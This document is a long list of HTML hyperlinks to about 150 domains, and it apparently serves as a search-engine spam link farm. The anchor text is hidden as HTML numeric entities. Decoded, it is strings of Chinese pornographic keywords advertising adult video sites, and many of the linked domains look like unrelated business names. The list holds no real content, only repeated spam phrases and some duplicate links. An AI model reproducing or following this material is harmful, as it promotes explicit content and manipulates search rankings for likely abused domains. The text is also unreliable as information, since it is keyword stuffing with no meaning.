<a href="http://gzxc99.com" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://luhegroup.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syymq.com" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qfst88.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://detongfan.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://cncshj.com" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;</a>|
<a href="http://anguidianrong.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shangyi68.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x533A;</a>|
<a href="http://hgmtym.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiyuan6.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x871C;&#x6843;</a>|
<a href="http://tbwgg.com" target="_blank">&#x8D85;pen&#x4E2A;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vipann.com" target="_blank">&#x56FD;&#x4EA7;sm&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yarpin.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanzhouchedai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9884;&#x544A;&#x7247;</a>|
<a href="http://bjsum.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6F6E;</a>|
<a href="http://yang-hui.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtouzi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiangsyw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sunsinfo.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souease.com" target="_blank">&#x88AB;&#x7537;&#x72C2;&#x63C9;&#x5403;&#x5976;&#x80F8;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://caixincp.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yz-times.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pytkd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjdtz.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x6478;&#x723D;&#x723D;&#x72E0;&#x72E0;97</a>|
<a href="http://youxirc.com" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;a&#x2174;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://jingtuojx.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://yecsy.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7B2C;1&#x9875;</a>|
<a href="http://tianhaochen.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x871C;&#x6843;</a>|
<a href="http://gxhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengshengyusheng.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://e-wujin.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://dianxianri.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psshouchi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xytiao.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yijinyan.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://gdgtk.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytchaoyang.com" target="_blank">&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;40&#x8001;&#x719F;&#x5987;</a>|
<a href="http://pubgyq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://banziji.com" target="_blank">&#x56FD;&#x4EA7;&#x8FDB;&#x53BB;&#x8212;&#x670D;&#x597D;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://i0427.com" target="_blank">&#x7F8E;&#x5973;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yixing77.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsajw.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzskb.com" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sbcc999.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x9AD8;&#x6E05; &#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;</a>|
<a href="http://ad754.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sddftd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x2174;a&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://jyeduyun.com" target="_blank">&#x65E5;&#x97E9;av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yishuzhidu.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://electroncn.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://easyhua.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy6080&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://abioclean.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzwindows.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhazhazhu.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://h9929.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://s5521.com" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wfpws.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longkezhan.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czlady.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxmr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qbtou.com" target="_blank">&#x56FD;&#x6A21;&#x79C1;&#x62CD;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rbfgi.com" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengyijituan.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://cuixiaoji.com" target="_blank">&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sina598.com" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cil2.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjrsx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmbetk.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cairunda.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xxpcp.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://19zy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://71soo.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;</a>|
<a href="http://beifangbbs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x4E71;&#x7801;</a>|
<a href="http://wangjianqi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;</a>|
<a href="http://lyujh.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://r4724.com" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;bb&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hzmgd.com" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongganji114.com" target="_blank">&#x8349;&#x8349;&#x6D6E;&#x529B;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>|
<a href="http://cdwtd.com" target="_blank">2020&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://321fanli.com" target="_blank">&#x540D;&#x5A9B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gt021.com" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3164f.com" target="_blank">&#x6B27;&#x7F8E;18videosex&#x6027;&#x6B27;&#x7F8E;&#x9ED1;&#x540A;</a>|
<a href="http://dingkaihulian.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chengdaduoyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6C61;</a>|
<a href="http://xmqiyun.com" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7F51;&#x7AD9;</a>|
<a href="http://changzhuo998.com" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x56FD;&#x4EA7;</a>|
<a href="http://zaolc.com" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;</a>|
<a href="http://fos7.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://chaochehui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ssc532.com" target="_blank">91&#x56FD;&#x5185;&#x5916;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://19zy.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://gznanjian.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://whcww.com" target="_blank">97se&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x72FC;&#x9C81;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://hljtcw.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x786C;</a>|
<a href="http://slhcar.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wstcx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://u5656.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://ctfjj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://meiyizhong.com" target="_blank">&#x4E9A;&#x6D32;r&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x6FB3;&#x95E8;&#x8D4C;</a>|
<a href="http://xjhfc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://jxyin.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://biufuns.com" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hklctreasury.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;&#x5217;</a>|
<a href="http://cnxbw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whwxq.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzd88.com" target="_blank">&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinmingyi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyanglong.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://wangyiqiu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://alxiduo.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoxianbagua.com" target="_blank">&#x9999;&#x8549;&#x4F0A;&#x601D;&#x4EBA;&#x5728;&#x94B1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ynjtcw.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://lalabibi.com" target="_blank">&#x4E94;&#x5341;&#x516D;&#x5341;&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;</a>|
<a href="http://cdjmjs.com" target="_blank">&#x56FD;&#x4EA7;91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x5348;&#x591C;&#x7CBE;&#x54C1;aaa</a>|
<a href="http://hbrysw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://bjkxz.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7A00;&#x7F3A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://engbiao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7FA4;p
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://niurou8.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://qqcopy.com" target="_blank">&#x591C;&#x604B;&#x79C0;&#x573A;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4EBA;&#x6210;</a>|
<a href="http://slhcar.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x5927;</a>|
<a href="http://yongpen.com" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mxmama.com" target="_blank">&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kejirencai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mr121.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sltzhengxing.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sdls2sc.com" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x6B27;&#x7F8E;&#x5341;&#x65E5;&#x97E9;&#x5341;&#x56FD;&#x4EA7;</a>|
<a href="http://whxsz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://lerongdai.com" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://gouxiezi.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C2;&#x770B;99</a>|
<a href="http://cncc365.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x4E71;&#x7801;</a>|
<a href="http://qatiger.com" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://tuiyoubao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zjbzb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6237;&#x5916;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zenglinqing.com" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://quaiyou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53BB;&#x4E86;&#x5462;</a>|
<a href="http://mrbjw.com" target="_blank">99&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taicang56.com" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chongbeng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://zxyzl.com" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wjtzw.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;</a>|
<a href="http://cdztb.com" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mxxmt.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x65E0;&#x7801;</a>|
<a href="http://chemtechnic.com" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjgta.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av&#x871C;&#x6843;</a>|
<a href="http://baobeiqinqin.com" target="_blank">&#x6027;&#x505A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
